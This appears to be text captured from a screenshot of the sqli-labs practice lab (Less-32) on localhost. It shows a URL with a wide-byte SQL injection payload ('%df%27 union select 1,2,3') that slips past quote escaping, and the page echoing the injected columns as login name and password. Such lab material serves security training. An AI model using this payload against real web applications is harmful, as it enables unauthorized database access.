 127.0.0.1/sqli/Less-32/?id=-1%df%27%20union%20select%201,2,3--+
常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c332d2d20
先知社区